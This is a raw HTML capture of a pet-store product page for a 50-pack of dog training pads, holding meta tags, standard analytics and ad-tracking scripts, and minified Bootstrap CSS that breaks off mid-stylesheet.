

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html
body_size: 73125
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">

  <title>Pets Empire Dog Training Pads ( Pack Of 50 Pcs )</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="5787">
    <meta property="og:ID" content="5787"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
    <meta property="og:title" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




">
    <meta property="og:image" content="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
    <meta property="og:title" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




">
    <meta property="og:image" content="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg">
    <meta property="product:pretax_price:amount" content="673.898305">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="795.2">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="7de4d6c50dc054b932bc111e-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="7de4d6c50dc054b932bc111e-text/javascript"></script>
<script type="7de4d6c50dc054b932bc111e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="7de4d6c50dc054b932bc111e-text/javascript"></script>
<script type="7de4d6c50dc054b932bc111e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="7de4d6c50dc054b932bc111e-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 